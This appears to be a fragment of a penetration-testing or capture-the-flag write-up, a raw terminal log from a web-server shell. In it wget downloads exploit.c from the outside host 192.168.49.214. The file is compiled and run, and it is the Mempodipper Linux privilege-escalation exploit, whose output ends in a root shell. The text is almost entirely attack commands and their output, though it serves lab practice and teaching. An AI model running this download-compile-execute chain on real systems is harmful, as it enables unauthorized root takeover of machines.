 www-data@ucal:/tmp$ wget http://192.168.49.214/exploit.c
wget http://192.168.49.214/exploit.c
--2021-01-25 20:23:08--  http://192.168.49.214/exploit.c
Connecting to 192.168.49.214:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7094 (6.9K) [text/plain]
Saving to: `exploit.c'

100%[======================================>] 7,094       --.-K/s   in 0.002s

2021-01-25 20:23:08 (2.71 MB/s) - `exploit.c' saved [7094/7094]

www-data@ucal:/tmp$ gcc exploit.c -o exploit
gcc exploit.c -o exploit
www-data@ucal:/tmp$ chmod +x exploit
chmod +x exploit
www-data@ucal:/tmp$ ./exploit
./exploit
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================

[+] Ptracing su to find next instruction without reading binary.
[+] Creating ptrace pipe.
[+] Forking ptrace child.
[+] Waiting for ptraced child to give output on syscalls.
[+] Ptrace_traceme'ing process.
[+] Error message written. Single stepping to find address.
[+] Resolved call address to 0x401ce8.
[+] Opening socketpair.
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/25356/mem in child.
[+] Sending fd 7 to parent.
[+] Received fd at 7.
[+] Assigning fd 7 to stderr.
[+] Calculating su padding.
[+] Seeking to offset 0x401cdc.
[+] Executing su with shellcode.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#